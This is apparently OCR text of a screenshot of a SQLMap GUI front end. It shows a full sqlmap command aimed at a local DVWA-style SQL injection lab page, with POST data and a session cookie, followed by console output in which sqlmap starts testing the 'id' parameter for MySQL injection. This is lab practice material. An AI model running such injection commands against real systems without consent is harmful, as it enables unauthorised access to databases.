 ?
SQLMap Command
-u "http://127.0.0.1:80/vulnerabilities/sqli/" --data="id=3^&Submit=Submit" --cookie="PHPSESSID=o1td3ctjub3k45m2vcedh793u3;security=medium"
Auto Run
Run
Extra SQLMap Params:
Config
C:\Windows\system32\cmd.exe - D:\bigProgram\python\Anaconda\python.exe  D:\bigProgram\python\Anaconda\SQLMap\sqlmap.py -u "...
Request
Basic
Headers
URL:
http://127.0
POST Data:
id=3&Subm
Include
Cookies:
PHPSESSID=
Include
Options
Detection
Techni
Detection
Level:
1 (default)
String match for True:
String match for False:
Regex match for True:
HTTP Code for True:
Compare on text onl
Compare on titles on
H
{1.6.6.4#dev}
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:02:50 /2022-06-28/
[15:02:50] [INFO] resuming back-end DBMS 'mysql'
[15:02:50] [INFO] testing connection to the target URL
[15:02:50] [INFO] testing if the target URL content is stable
[15:02:51] [INFO] target URL content is stable
[15:02:51] [INFO] testing if POST parameter 'id' is dynamic
[15:02:51] [WARNING] POST parameter 'id' does not appear to be dynamic
[15:02:51] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[15:02:51] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]